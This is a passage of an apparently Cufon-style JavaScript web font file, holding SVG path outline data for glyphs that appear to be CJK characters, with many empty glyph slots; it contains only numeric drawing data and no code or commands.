29r-74,0v-15,66,61,45,101,40xm307,-65v16,1,21,5,21,22r-7,97r-34,0r0,-74v0,-10,-4,-15,-14,-15r-183,0r0,-30r217,0"},{},{},{"d":"354,-177r-56,0r0,78r-40,0r0,-176r40,0r0,67r56,0r0,31xm58,-113v-22,0,-29,-9,-29,-29r0,-130r40,0r0,45r93,0r0,-45r40,0r0,159r-144,0xm162,-144r0,-53r-93,0v3,21,-9,54,15,53r78,0xm119,-14v1,18,-6,43,14,42r125,0r0,-42r-139,0xm106,58v-20,0,-25,-7,-26,-26r0,-109r39,0r0,33r139,0r0,-33r40,0r0,135r-192,0"},{},{},{},{},{},{},{},{},{},{},{},{},{},{},{"d":"315,-50r-39,0r0,-103r-73,0r0,-30r73,0r0,-92r39,0r0,225xm145,-212v-3,55,36,89,79,105r-16,28v-31,-10,-70,-41,-82,-70v-12,31,-52,64,-86,75r-17,-29v56,-25,83,-54,80,-109r-73,0r0,-31r74,0r0,-40r41,0r0,40r74,0r0,31r-74,0xm110,49v-18,-1,-22,-5,-23,-22r0,-84r40,0r0,62v0,9,4,13,13,13r187,0r0,31r-217,0"},{"d":"202,-214v9,48,63,72,118,85r-11,32v-48,-7,-110,-41,-129,-74v-19,36,-79,66,-129,74r-11,-32v56,-13,108,-36,117,-85r-106,0r0,-30r108,0r0,-40r42,0r0,40r108,0r0,30r-107,0xm341,-14r-322,0r0,-30r141,0r0,-66r40,0r0,66r141,0r0,30"},{},{},{},{},{},{},{"d":"317,-90r-40,0r0,-82r-66,0r0,-30r66,0r0,-73r40,0r0,185xm77,-145v2,23,24,18,51,18v33,0,60,-3,83,-7r5,26v-29,8,-65,12,-108,12v-36,0,-70,3,-70,-37r0,-138r159,0r0,29r-120,0r0,40r107,0r0,29r-107,0r0,28xm302,-67v13,0,16,5,16,17r-5,108r-195,0v-20,0,-27,-6,-27,-26r0,-99r211,0xm276,28r0,-54v0,-7,-3,-11,-10,-11r-135,0v4,23,-11,65,14,65r131,0"},{"d":"181,-271v38,-2,20,49,15,71r79,0r0,-75r40,0r0,176r-40,0r0,-70r-93,0v-24,39,-68,68,-133,88r-14,-28v50,-17,85,-38,105,-64v-34,5,-67,2,-104,3r0,-30r119,0v4,-13,13,-41,-8,-41r-107,0r0,-30r141,0xm131,-13v1,17,-6,42,13,41r132,0r0,-41r-145,0xm118,58v-20,0,-25,-7,-26,-27r0,-107r39,0r0,33r145,0r0,-33r39,0r0,134r-197,0"},{},{},{},{},{},{},{},{},{},{},{"d":"150,-159v61,0,125,-3,125,-44r0,-72r39,0r0,165r-39,0r0,-48v-33,28,-86,31,-160,31v-42,0,-71,0,-71,-41r0,-101r40,0r0,90v4,25,30,20,66,20xm118,58v-46,5,-24,-54,-29,-90r187,0v-1,-12,4,-31,-9,-31r-178,0r0,-29r211,0v11,0,16,5,16,16r-4,72r-183,0v1,13,-5,32,10,32r184,0r0,30r-205,0"},{},{"d":"317,-76r-40,0r0,-100r-96,0r0,-30r96,0r0,-69r40,0r0,199xm77,-153v1,23,24,17,49,17v34,0,63,-2,88,-7r5,27v-30,8,-68,12,-114,12v-39,0,-67,1,-67,-39r0,-128r163,0r0,31r-124,0r0,87xm219,-75v-4,63,58,90,111,103r-14,29v-43,-1,-107,-42,-117,-74v-9,33,-75,73,-117,74r-14,-29v54,-13,115,-40,111,-103r40,0"},{},{"d":"317,-113r-40,0r0,-162r40,0r0,162xm125,-278v54,0,95,30,95,80v0,50,-41,80,-95,80v-54,0,-95,-30,-95,-80v0,-50,41,-80,95,-80xm125,-148v31,0,55,-19,55,-50v0,-31,-24,-50,-55,-50v-31,0,-55,20,-55,50v0,30,24,50,55,50xm121,58v-47,5,-27,-52,-31,-89r187,0v-1,-12,5,-29,-10,-29r-177,-1r0,-29r212,0v11,0,17,4,17,15r-5,72r-184,0v1,13,-4,32,11,31r184,0r0,30r-204,0"},{},{},{},{},{},{"d":"354,-181r-56,0r0,73r-40,0r0,-167r40,0r0,63r56,0r0,31xm17,-135v53,-28,83,-60,81,-137r40,0v-3,66,23,103,79,133r-18,26v-32,-13,-68,-45,-80,-77v-11,36,-47,67,-84,81xm300,-64r-6,123r-35,0r0,-100v-1,-29,-45,-12,-69,-16r0,-29r90,0v14,0,21,7,20,22xm93,58v-45,5,-24,-52,-29,-87r73,0v-1,-12,4,-29,-10,-29r-63,0r0,-29r94,0v12,0,17,5,16,16r-4,70r-68,0v1,13,-4,31,10,30r73,0r0,29r-92,0"},{},{},{},{},{},{},{},{},{},{},{"d":"306,-145v-45,-3,-104,-28,-125,-54v-21,29,-78,49,-127,54r-8,-30v64,-8,100,-26,110,-54r-100,0r0,-29r103,0r0,-31r42,0r0,31r102,0r0,29r-100,0v11,27,48,45,111,54xm341,-87r-322,0r0,-29r141,0r0,-40r40,0r0,40r141,0r0,29xm278,-56v16,1,21,5,20,22r-5,88r-35,0r0,-65v0,-11,-5,-16,-15,-16r-182,0r0,-29r217,0"},{},{},{},{"d":"354,-165r-56,0r0,114r-40,0r0,-224r40,0r0,79r56,0r0,31xm115,-276v54,0,96,36,96,90v0,54,-42,89,-96,89v-53,0,-95,-35,-95,-89v0,-54,41,-90,95,-90xm115,-129v33,0,56,-25,56,-57v0,-33,-22,-58,-56,-58v-34,0,-55,25,-55,58v0,33,22,57,55,57xm106,49v-18,-1,-24,-5,-24,-22r0,-89r40,0r0,67v0,8,5,13,14,13r175,0r0,31r-205,0"},{},{},{},{},{},{"d":"277,-274v16,1,22,5,20,22r-8,112r52,0r0,31r-322,0r0,-31r235,0r0,-86v0,-11,-5,-17,-15,-17r-175,0r0,-31r213,0xm199,-79v-4,63,58,96,112,108r-13,28v-43,-2,-108,-44,-118,-76v-9,34,-76,75,-119,76r-12,-28v58,-14,114,-42,111,-108r39,0"},{},{},{},{},{},{"d":"77,4r-40,0r0,-276r40,0r0,276","w":114},{},{},{},{"d":"279,-105v-38,36,-161,19,-249,23r0,-28r88,0r0,-26v-47,-1,-75,-56,-45,-93r-38,0r0,-27r83,0r0,-35r40,0r0,35r81,0r0,27r-37,0v30,36,3,93,-44,93r0,26v55,-1,78,2,107,-10v10,-4,14,-12,14,-23r0,-132r40,0r0,200r-40,0r0,-30xm138,-161v21,0,37,-13,37,-33v0,-19,-17,-32,-37,-32v-21,0,-38,13,-38,32v0,19,17,33,38,33xm320,-33r-6,87r-35,0r0,-65v0,-10,-4,-15,-14,-15r-181,0r0,-28r216,0v15,0,21,7,20,21"},{},{},{},{},{},{},{},{},{"d":"281,-275v16,1,21,6,20,22r-9,99r-36,0r0,-29r-193,0r0,-29r193,0v0,-15,3,-33,-14,-33r-177,0r0,-30r216,0xm341,-96r-322,0r0,-30r118,0r0,-40r40,0r0,40r164,0r0,30xm103,-9v1,17,-5,37,15,37r139,0r0,-37r-154,0xm90,58v-20,0,-27,-6,-27,-26r0,-103r40,0r0,32r154,0r0,-32r40,0r0,129r-207,0"},{},{"d":"317,-92r-40,0r0,-183r40,0r0,183xm149,-213v3,46,41,72,82,88r-16,27v-34,-10,-71,-36,-85,-65v-13,31,-52,60,-88,71r-17,-28v55,-22,83,-53,83,-93r-76,0r0,-31r76,0r0,-39r41,0r0,39r76,0r0,31r-76,0xm302,-69v13,-1,16,5,16,17r-4,110r-196,0v-20,0,-27,-6,-27,-26r0,-101r211,0xm276,28r0,-56v0,-7,-3,-11,-10,-11r-135,0v4,23,-11,67,14,67r131,0"},{},{},{},{},{},{},{},{},{},{},{},{"d":"281,-273v17,0,21,5,20,22r-7,117r47,0r0,30r-322,0r0,-30r239,0r0,-92v0,-11,-5,-17,-15,-17r-175,0r0,-30r213,0xm86,51v-18,0,-22,-4,-23,-21r0,-94r40,0r0,72v0,8,5,13,14,13r189,0r0,30r-220,0"},{"d":"261,-277v0,54,21,74,60,96r-18,24v-31,-14,-51,-34,-61,-62v-5,20,-19,38,-42,55r0,34r141,0r0,28r-322,0r0,-28r141,0r0,-35v-21,-16,-35,-34,-41,-54v-8,27,-29,47,-62,62r-18,-24v38,-22,59,-42,60,-96r40,0v-1,39,13,65,41,88v28,-21,42,-42,41,-88r40,0xm92,58v-43,5,-25,-47,-29,-81r193,0v-1,-12,3,-26,-10,-26r-183,0r0,-27r219,0v11,0,16,5,16,16r-4,63r-191,0v1,12,-4,28,10,28r190,0r0,27r-211,0"},{},{},{},{},{},{},{},{"d":"129,-131v42,2,83,-9,83,-38r0,-106r37,0r0,70r40,0r0,-70r37,0r0,219r-37,0r0,-118r-40,0r0,117r-37,0r0,-69v-23,22,-64,26,-116,27v-38,1,-60,-3,-59,-40r0,-131r115,0r0,30r-75,0r0,92v1,24,25,16,52,17xm111,49v-18,-1,-22,-5,-23,-22r0,-88r40,0r-1,66v0,8,5,13,14,13r194,0r0,31r-224,0"},{},{},{},{},{},{},{},{},{"d":"132,-85v-73,8,-110,-74,-69,-125r-40,0r0,-30r89,0r0,-43r40,0r0,43r87,0r0,30r-39,0v42,51,3,134,-68,125xm132,-117v27,0,45,-17,45,-43v0,-26,-18,-43,-45,-43v-26,0,-46,16,-46,43v0,27,20,43,46,43xm279,-40v-39,38,-173,21,-263,25r0,-31r216,-3v29,-4,47,-16,47,-36r0,-190r40,0r0,329r-40,0r0,-94"},{},{},{},{},{},{},{},{},{"d":"328,-111r-36,0r0,-64r-35,0r0,64r-36,0r0,-164r36,0r0,70r35,0r0,-70r36,0r0,164xm52,-120v-22,0,-29,-6,-29,-26r0,-126r32,0r0,43r34,0r0,-43r32,0r0,43r33,0r0,-43r32,0r0,152r-134,0xm154,-200r-33,0r0,51r33,0r0,-51xm89,-149r0,-51r-34,0v0,28,-9,61,34,51xm120,58v-46,6,-24,-53,-29,-88r197,0v-1,-12,5,-29,-10,-28r-187,0r0,-30r222,0v12,0,17,5,16,16r-4,70r-195,0v1,13,-4,31,11,31r195,0r0,29r-216,0"},{},{},{},{},{},{},{},{},{},{},{"d":"139,-240r0,88r82,0r0,-88r-82,0xm100,-152v-2,-26,-1,-60,-1,-88r-49,0r0,-31r260,0r0,31r-49,0r-2,88r47,0r0,30r-252,0r0,-30r46,0xm341,-52r-79,0r0,107r-40,0r0,-107r-85,0r0,107r-39,0r0,-107r-79,0r0,-30r322,0r0,30"},{},{},{},{},{},{"d":"317,-96r-40,0r0,-56r-67,0r0,-27r67,0r0,-21r-67,0r0,-27r67,0r0,-48r40,0r0,179xm221,-131r-19,28v-39,-16,-65,-39,-78,-69v-10,33,-48,65,-82,77r-19,-28v56,-28,81,-61,79,-118r-69,0r0,-30r179,0r0,30r-69,0v-2,53,23,82,78,110xm219,-88v53,0,97,27,97,76v0,49,-44,76,-97,76v-53,0,-98,-27,-98,-76v0,-49,45,-76,98,-76xm219,35v31,0,57,-18,57,-47v0,-29,-26,-47,-57,-47v-31,0,-58,18,-58,47v0,29,27,47,58,47"},{"d":"249,-149v-26,9,-63,14,-99,13r0,56r-40,0r0,-56r-80,0r0,-30r149,0v-4,-26,12,-76,-15,-76r-109,0r0,-29r144,0v16,0,24,7,23,23r-7,81v12,-1,23,-2,31,-4xm276,-63v-2,56,23,73,64,96r-20,26v-22,-10,-57,-38,-63,-59v-2,16,-46,57,-62,59v-22,-10,-57,-38,-63,-59v-6,22,-40,50,-63,59r-19,-26v41,-24,65,-39,64,-96r36,0v-2,40,12,62,45,85v29,-19,46,-39,44,-85r37,0xm279,-92r-75,0r0,-28r75,0r0,-155r40,0r0,204r-40,0r0,-21"},{"d":"326,-95r-39,0r0,-79r-38,0r0,78r-39,0r0,-179r39,0r0,70r38,0r0,-70r39,0r0,180xm56,-114v-20,0,-27,-6,-26,-27r0,-129r120,0v17,0,25,8,24,24r-4,132r-114,0xm134,-145r0,-83v-3,-23,-44,-8,-66,-12r0,82v2,24,44,9,66,13xm123,58v-20,0,-27,-6,-27,-26r0,-104r215,0v11,0,16,6,16,17r-4,113r-200,0xm286,28r0,-59v0,-7,-4,-10,-11,-10r-139,0v4,24,-12,69,14,69r136,0"},{},{},{},{"d":"133,-270v38,4,100,-18,86,40r58,0r0,-45r40,0r0,204r-40,0r0,-54r-61,0r0,-30r61,0r0,-46r-62,0v-8,44,-29,83,-65,115r-26,-22v35,-34,52,-73,53,-118v1,-21,-27,-10,-44,-13r0,-31xm120,-252v0,71,-26,107,-69,143r-24,-22v33,-29,49,-61,50,-95v1,-21,-27,-10,-44,-13r0,-31v30,5,87,-15,87,18xm217,-78v-4,62,58,94,111,106r-12,29v-42,0,-109,-44,-118,-76v-9,34,-75,75,-118,76r-13,-29v55,-11,115,-42,111,-106r39,0"},{},{},{},{},{},{},{},{},{},{},{},{},{},{},{},{},{},{},{},{"d":"355,-140r-57,0r1,194r-40,0r0,-329r40,0r-1,105r57,0r0,30xm48,-42v-20,0,-25,-7,-26,-27r0,-201r159,0v17,0,24,8,24,24r-6,204r-151,0xm163,-227v-1,-5,-5,-12,-13,-12r-89,0r0,153v0,9,5,13,14,13r88,0r0,-154"},{"d":"129,-154v42,2,83,-9,83,-38r0,-83r37,0r0,70r40,0r0,-70r37,0r0,166r-37,0r0,-65r-40,0r0,65r-37,0r0,-40v-22,22,-63,27,-116,27v-38,0,-60,-3,-59,-40r0,-109r115,0r0,30r-75,0r0,70v1,24,25,16,52,17xm126,58v-45,5,-24,-53,-29,-89r190,0v-1,-13,4,-29,-11,-29r-179,0r0,-30r214,0v12,0,18,5,17,16r-4,71r-188,0v1,13,-4,31,11,31r187,0r0,30r-208,0"},{},{},{},{},{},{},{},{},{},{},{},{},{"d":"180,-100v-75,8,-124,-61,-82,-117r-53,0r0,-31r116,0r0,-39r39,0r0,39r115,0r0,31r-53,0v41,56,-8,126,-82,117xm180,-132v32,0,57,-14,57,-41v0,-27,-26,-40,-57,-40v-32,0,-57,13,-57,40v0,27,25,41,57,41xm341,-48r-79,0r0,103r-40,0r0,-103r-84,0r0,103r-40,0r0,-103r-79,0r0,-30r322,0r0,30"},{"d":"326,-101r-40,0r0,-174r40,0r0,174xm258,-106r-38,0r0,-83r-55,0r0,-31r55,0r0,-55r38,0r0,169xm126,-272v-2,72,18,110,62,140r-21,25v-25,-14,-52,-45,-60,-75v-7,32,-37,68,-64,83r-22,-25v48,-32,67,-70,65,-148r40,0xm222,-90v53,0,99,29,99,77v0,48,-46,77,-99,77v-53,0,-99,-29,-99,-77v0,-47,46,-77,99,-77xm222,35v31,0,61,-19,61,-48v0,-66,-121,-58,-121,0v0,28,30,48,60,48"},{},{},{},{},{"d":"150,-148v61,2,125,-3,125,-45r0,-82r39,0r0,175r-39,0r0,-47v-31,29,-83,30,-157,30v-43,1,-74,-2,-74,-40r0,-112r40,0r0,101v4,25,30,19,66,20xm215,-93v53,0,97,28,97,79v0,51,-43,78,-97,78v-55,0,-98,-28,-98,-78v0,-50,43,-79,98,-79xm215,34v32,0,58,-18,58,-48v0,-30,-27,-49,-58,-49v-31,0,-58,19,-58,49v0,30,26,48,58,48"},{},{},{},{},{},{},{},{},{},{"d":"126,58v-45,5,-25,-53,-29,-88r189,0v-1,-12,4,-29,-10,-29r-179,0r0,-29r214,0v12,0,18,5,17,16r-4,70r-188,0v1,13,-4,31,11,31r187,0r0,29r-208,0xm195,-130v-42,15,-111,12,-170,12r0,-30r30,0v-4,-25,-1,-63,-2,-93r-27,0r0,-30r159,0r0,30r-24,0r-2,92v14,-1,25,-3,32,-4xm257,-110r-38,0r0,-73r-41,0r0,-29r41,0r0,-63r38,0r0,165xm326,-109r-40,0r0,-166r40,0r0,166xm90,-148r32,0r1,-93r-34,0"},{},{},{},{},{},{},{},{},{},{},{},{},{},{},{},{},{},{"d":"315,-109r-39,0r0,-57r-72,0r0,-28r72,0r0,-81r39,0r0,166xm206,-106v-35,-8,-68,-33,-84,-61v-15,32,-44,54,-86,66r-15,-27v46,-18,75,-37,79,-88r-73,0r0,-30r73,0r0,-37r41,0r0,37r74,0r0,30r-73,0v0,37,26,64,78,82xm119,58v-45,5,-25,-52,-29,-87r186,0v0,-12,3,-29,-10,-29r-176,0r0,-29r211,0v11,0,16,5,16,16r-4,70r-183,0v1,12,-5,30,10,30r184,0r0,29r-205,0"},{},{},{},{},{},{},{},{},{},{},{},{},{},{},{},{},{},{},{},{},{},{},{},{},{},{},{},{},{"d":"279,-275v16,1,22,5,20,22r-7,109r49,0r0,28r-141,0r0,35r82,0v11,0,16,6,16,17r-4,65r-191,0v1,12,-4,29,10,29r191,0r0,28r-212,0v-44,5,-25,-48,-29,-83r195,0v-1,-12,4,-28,-10,-28r-185,0r0,-28r97,0r0,-35r-141,0r0,-28r235,0r0,-38r-190,0r0,-29r190,0v0,-17,2,-36,-15,-36r-173,0r0,-28r213,0"},{"d":"93,-240r2,105v24,0,42,-1,55,-1r0,-104r-57,0xm259,-131v-36,37,-148,23,-239,26r0,-30r36,0v-3,-27,-2,-72,-2,-105r-32,0r0,-31r196,0r0,31r-28,0r-2,103v34,-1,71,-10,71,-32r0,-106r39,0r0,71r56,0r0,31r-56,0r0,93r-39,0r0,-51xm206,-76v-1,64,53,86,109,103r-14,30v-41,-4,-106,-41,-115,-74v-9,32,-75,71,-115,74r-13,-30v56,-17,109,-38,108,-103r40,0"},{},{"d":"206,-214r0,42r71,0r0,-42r-71,0xm64,-110v-22,0,-29,-6,-29,-28r0,-134r39,0r0,47r93,0r0,-47r39,0r0,29r71,0r0,-32r40,0r0,179r-40,0r0,-48r-71,0r0,34r-142,0xm167,-140r0,-55r-93,0v3,21,-9,55,15,55r78,0xm131,-9v1,17,-4,37,15,37r131,0r0,-37r-146,0xm118,58v-20,0,-25,-7,-26,-26r0,-107r39,0r0,36r146,0r0,-36r40,0r0,133r-199,0"},{},{},{},{},{},{},{},{},{},{},{},{},{},{},{},{},{"d":"354,-177r-54,0r0,78r-40,0r0,-176r40,0r0,68r54,0r0,30xm55,-110v-22,0,-29,-6,-29,-27r0,-135r37,0r0,48r41,0r0,-48r36,0r0,48r41,0r0,-48r37,0r0,162r-163,0xm181,-195r-41,0r0,55r41,0r0,-55xm104,-140r0,-55r-41,0v3,20,-9,55,14,55r27,0xm200,-90v53,0,97,27,97,77v0,50,-44,77,-97,77v-53,0,-97,-27,-97,-77v0,-50,44,-77,97,-77xm200,34v31,0,58,-18,58,-47v0,-29,-27,-47,-58,-47v-31,0,-57,18,-57,47v0,29,26,47,57,47"},{},{},{},{},{},{},{},{},{},{"d":"319,54r-40,0r0,-66r-79,0r0,-29r79,0r0,-234r40,0r0,329xm72,-130v-22,0,-29,-6,-29,-27r0,-117r39,0r0,39r94,0r0,-39r40,0r0,144r-144,0xm176,-159r0,-47r-94,0v2,19,-7,48,15,47r79,0xm244,-79v-26,9,-60,11,-94,12r0,117r-39,0r0,-117r-94,0r0,-29r131,0v43,0,74,-2,92,-6"},{},{"d":"326,-100r-39,0r0,-75r-43,0r0,75r-39,0r0,-175r39,0r0,69r43,0r0,-69r39,0r0,175xm21,-123v49,-31,65,-69,64,-148r40,0v-2,67,17,112,61,143r-20,26v-26,-14,-51,-45,-60,-77v-4,33,-36,66,-63,81xm202,59v-21,-9,-56,-42,-62,-64v-6,22,-42,56,-63,64r-19,-27v45,-27,65,-58,63,-109r37,0v-2,44,12,71,44,96v32,-25,46,-52,44,-96r37,0v-2,52,19,81,64,109r-20,27v-21,-8,-56,-41,-62,-64v-4,17,-46,60,-63,64"},{},{},{"d":"355,-139r-55,0r0,193r-39,0r0,-329r39,0r0,105r55,0r0,31xm189,-271v-3,96,8,168,52,218r-25,22v-25,-27,-40,-56,-46,-87v-4,32,-27,71,-46,90v-25,-29,-40,-59,-45,-90v-4,34,-24,72,-45,92r-26,-22v44,-51,53,-125,51,-223r40,0v-2,70,3,139,25,181v22,-40,27,-110,25,-181r40,0"},{},{"d":"161,-133v-36,-5,-99,17,-99,-26r0,-116r237,0r0,29r-197,0r0,27r192,0r0,28r-192,0v0,14,-3,29,13,29r185,0r0,29r-99,0r0,38r140,0r0,30r-322,0r0,-30r142,0r0,-38xm85,55v-41,2,-17,-59,-23,-92r40,0v4,22,-11,60,14,61r189,0r0,31r-220,0"},{},{},{},{},{},{},{},{},{},{"d":"160,-160v-36,-5,-98,17,-98,-26r0,-88r236,0r0,30r-196,0v3,19,-9,54,13,54r184,0r0,30r-100,0r0,37r142,0r0,30r-322,0r0,-30r141,0r0,-37xm180,-74v57,0,100,19,100,71v0,51,-43,71,-100,70v-57,0,-100,-18,-100,-70v0,-52,43,-71,100,-71xm180,37v32,0,60,-11,61,-40v0,-53,-122,-56,-122,0v1,29,29,40,61,40"},{"d":"319,54r-40,0r0,-76r-81,0r0,-29r81,0r0,-224r40,0r0,329xm244,-93v-27,9,-63,12,-99,12r0,131r-40,0r0,-131r-88,0r0,-30r158,0r0,-54r-133,0r0,-29r133,0v-2,-19,7,-48,-14,-48r-117,0r0,-30r153,0v16,0,24,8,23,24r-8,135v10,-1,19,-1,28,-3"},{},{},{},{"d":"277,-173r-66,0r0,-30r66,0r0,-72r40,0r0,184r-40,0r0,-82xm78,-146v1,22,22,17,46,17v33,0,62,-2,87,-7r5,25v-33,9,-70,14,-112,14v-35,0,-65,3,-65,-37r0,-137r158,0r0,29r-119,0r0,39r106,0r0,29r-106,0r0,28xm217,-86v54,0,97,26,98,75v0,49,-44,75,-98,75v-54,0,-97,-26,-97,-75v0,-49,44,-75,97,-75xm217,35v31,0,58,-16,58,-46v0,-29,-27,-46,-58,-46v-31,0,-58,18,-58,46v0,29,28,46,58,46"},{},{},{},{},{"d":"231,-120v-55,18,-137,10,-209,12r0,-30r36,0v-4,-26,-1,-70,-2,-102r-32,0r0,-31r196,0r0,31r-30,0v0,33,2,74,-3,101v16,-1,30,-3,40,-5xm277,-73v-1,57,23,82,64,105r-20,27v-21,-10,-57,-40,-62,-63v-6,23,-42,53,-63,63v-22,-10,-57,-41,-63,-63v-5,22,-41,53,-62,63r-20,-27v41,-23,65,-48,64,-105r37,0v-2,43,12,68,44,92v32,-24,46,-50,44,-92r37,0xm317,-94r-40,0r0,-83r-62,0r0,-30r62,0r0,-68r40,0r0,181xm95,-138r55,0r0,-102r-55,0r0,102"},{},{"d":"326,-101r-39,0r0,-75r-43,0r0,74r-39,0r0,-173r39,0r0,68r43,0r0,-68r39,0r0,174xm125,-272v-2,71,18,114,61,142r-20,25v-26,-13,-53,-46,-60,-76v-7,34,-36,65,-64,81r-21,-25v48,-32,65,-69,64,-147r40,0xm136,-14v1,18,-6,43,14,42r137,0r0,-42r-151,0xm123,58v-20,0,-27,-7,-27,-26r0,-110r40,0r0,34r151,0r0,-34r39,0r0,136r-203,0"},{},{},{"d":"317,-96r-40,0r0,-98r-75,0r0,-30r75,0r0,-51r40,0r0,179xm145,-272v-3,77,26,115,80,141r-20,28v-31,-12,-69,-45,-80,-77v-9,34,-50,68,-83,82r-20,-29v59,-31,82,-60,80,-145r43,0xm131,-14v1,18,-6,43,14,42r132,0r0,-42r-146,0xm118,58v-20,0,-25,-7,-26,-26r0,-110r39,0r0,34r146,0r0,-34r40,0r0,136r-199,0"},{},{"d":"125,-94v-69,0,-108,-71,-67,-121r-39,0r0,-30r86,0r0,-42r39,0r0,42r84,0r0,30r-37,0v8,10,14,21,16,34r70,0r0,-94r40,0r0,183r-40,0r0,-59r-70,0v-7,35,-39,57,-82,57xm125,-126v26,0,44,-17,44,-41v1,-24,-18,-42,-44,-42v-27,0,-45,17,-45,42v0,25,18,41,45,41xm217,-84v55,0,97,24,98,75v0,50,-43,73,-98,73v-55,0,-97,-24,-97,-73v0,-51,42,-75,97,-75xm217,34v31,0,59,-14,59,-43v0,-30,-26,-44,-59,-44v-33,0,-59,15,-59,44v0,28,28,43,59,43"},{},{},{},{},{},{},{},{"d":"317,-96r-40,0r0,-91r-54,0r0,-30r54,0r0,-58r40,0r0,179xm129,-149v20,-31,23,-70,23,-123r40,0v-2,65,11,114,44,149r-24,20v-15,-11,-37,-51,-39,-74v-1,28,-26,64,-44,78v-19,-13,-42,-49,-47,-77v-1,27,-22,66,-39,80r-25,-21v35,-37,44,-81,43,-155r39,0v-2,52,7,93,29,123xm279,-74v-1,57,25,84,64,107r-20,26v-21,-9,-56,-41,-62,-63v-6,21,-42,54,-63,63v-20,-9,-55,-42,-62,-63v-6,21,-42,54,-63,63r-19,-26v45,-27,65,-57,63,-107r37,0v-2,43,13,69,44,94v31,-25,46,-51,44,-94r37,0"},{},{},{},{},{},{},{},{},{},{},{},{"d":"294,-116v45,0,75,28,75,79v0,49,-28,81,-75,81v-45,0,-75,-30,-75,-81v-1,-48,29,-78,75,-79xm294,20v26,1,39,-25,39,-57v0,-33,-10,-55,-39,-56v-26,-1,-38,25,-38,56v0,33,9,56,38,57xm334,-297r-242,364r-36,0r241,-364r37,0xm96,-273v45,0,75,30,75,80v1,48,-29,79,-75,80v-45,0,-75,-28,-75,-80v0,-49,28,-80,75,-80xm96,-136v25,1,39,-25,38,-57v0,-32,-9,-55,-38,-56v-26,-1,-39,24,-39,56v0,33,9,56,39,57","w":389},{},{"d":"79,-155v2,22,27,16,53,16v25,0,48,-1,68,-4r0,-28r77,0r0,-39r-74,0r-1,31r-123,0r0,24xm186,-271v21,-3,21,14,19,32r72,0r0,-36r40,0r0,172r-40,0r0,-40r-64,0r4,25v-28,7,-62,10,-103,10v-38,0,-75,3,-75,-34r0,-65r125,0v-1,-15,4,-37,-12,-36r-111,0r0,-28r145,0xm120,58v-43,4,-25,-49,-29,-84r186,0v-1,-11,3,-27,-9,-27r-177,0r0,-28r211,0v11,0,17,5,17,16r-5,66r-183,0v1,12,-4,29,10,29r184,0r0,28r-205,0"},{},{},{},{},{},{},{},{},{},{},{},{},{"d":"64,-131v0,96,60,109,158,104r0,27v-20,4,-44,6,-73,6v-91,1,-124,-46,-127,-137v-3,-113,79,-157,194,-139r0,30v-97,-6,-152,17,-152,109","w":241},{},{},{},{},{},{},{},{},{"d":"261,-111v-47,32,-160,17,-241,20r0,-29r85,0r0,-30v-38,-5,-67,-25,-67,-65v1,-46,39,-67,88,-67v50,0,87,21,87,67v0,39,-28,61,-68,65r0,30v49,0,76,1,102,-10v10,-4,14,-12,14,-23r0,-122r40,0r0,75r52,0r0,30r-52,0r0,84r-40,0r0,-25xm202,-72v55,0,98,21,98,70v0,48,-44,70,-98,70v-54,0,-97,-22,-97,-70v0,-48,42,-70,97,-70xm145,-2v1,53,114,53,115,0v0,-26,-29,-40,-58,-40v-29,0,-57,14,-57,40xm126,-177v25,0,48,-15,48,-38v0,-23,-23,-38,-48,-38v-25,0,-49,14,-49,38v0,24,24,38,49,38xm165,-91r9,0r-9,0"},{},{},{},{},{},{},{"d":"341,-92r-322,0r0,-30r141,0r0,-31v-36,-4,-99,15,-98,-25r0,-98r40,0r0,29r156,0r0,-29r40,0r0,123r-98,0r0,31r141,0r0,30xm258,-183r0,-34r-156,0v0,16,-4,34,14,34r142,0xm180,-74v57,0,100,19,100,71v0,51,-43,71,-100,70v-57,0,-100,-18,-100,-70v0,-52,43,-71,100,-71xm180,37v32,0,60,-12,60,-40v0,-28,-29,-41,-60,-41v-31,0,-60,13,-60,41v0,28,28,40,60,40"},{"d":"183,-271v34,-3,22,39,23,67r71,0r0,-71r40,0r0,200r-40,0r0,-99r-73,0r-3,65r-140,0v-18,0,-27,-8,-27,-24r0,-138r149,0xm165,-139r0,-90v0,-7,-4,-11,-11,-11r-81,0r0,88v0,8,5,13,13,13r79,0xm219,-75v-1,65,53,86,110,103r-13,29v-42,-4,-107,-42,-117,-74v-9,32,-77,70,-117,74r-14,-29v57,-17,112,-38,111,-103r40,0"},{"d":"299,-141r-206,0v-18,0,-28,-9,-28,-25r0,-109r39,0r0,32r155,0r0,-32r40,0r0,134xm259,-172r0,-40r-155,0v1,17,-6,40,14,40r141,0xm341,-76r-322,0r0,-30r322,0r0,30xm85,52v-42,2,-16,-63,-23,-97r40,0v4,23,-12,66,14,66r189,0r0,31r-220,0"},{"d":"119,-114v-42,0,-73,2,-73,-40r0,-117r161,0r0,29r-121,0r0,32r117,0r0,29r-117,0v-5,43,18,35,58,36v61,1,87,1,117,-14v24,-20,7,-77,12,-116r40,0r0,166r-40,0r0,-34v-32,26,-80,29,-154,29xm117,58v-44,4,-23,-52,-28,-87r185,0v-1,-12,4,-29,-10,-29r-175,0r0,-29r209,0v11,0,17,5,17,16r-5,70r-181,0v1,12,-5,30,10,30r182,0r0,29r-204,0"},{"d":"319,54r-40,0r0,-206r-82,0r0,-30r82,0r0,-93r40,0r0,329xm139,-271v-6,108,20,173,87,214r-23,27v-32,-15,-72,-61,-83,-96v-8,38,-49,82,-82,100r-23,-27v68,-43,88,-106,83,-218r41,0"},{},{},{},{},{},{},{},{},{"d":"354,-182r-56,0r0,74r-40,0r0,-167r40,0r0,63r56,0r0,30xm58,-122v-21,-1,-29,-7,-29,-28r0,-122r40,0r0,40r93,0r0,-40r40,0r0,150r-144,0xm162,-152r0,-50r-93,0v2,20,-8,51,15,50r78,0xm216,58v-21,0,-27,-6,-27,-26r0,-119r37,0r0,43r35,0r0,-43r37,0r0,145r-82,0xm261,29r0,-44r-35,0v2,17,-8,45,13,44r22,0xm89,58v-46,6,-24,-52,-29,-87r71,0v-1,-12,5,-29,-10,-28r-61,0r0,-29r93,0v11,0,16,4,16,15r-4,70r-66,0v1,13,-4,31,10,30r64,0r0,29r-84,0"},{},{},{"d":"130,-147v63,0,117,1,125,-37r0,-91r41,0r-1,67r59,0r0,31r-59,0r1,87r-41,0r0,-53v-31,24,-77,28,-147,29v-42,0,-71,0,-71,-40r0,-115r40,0r0,105v2,23,24,17,53,17xm105,58v-20,0,-25,-7,-26,-26r0,-104r222,0r0,30r-182,0v4,24,-12,70,14,70r172,0r0,30r-200,0"},{},{},{},{"d":"328,54r-38,0r0,-329r38,0r0,329xm145,-270v28,-3,17,32,1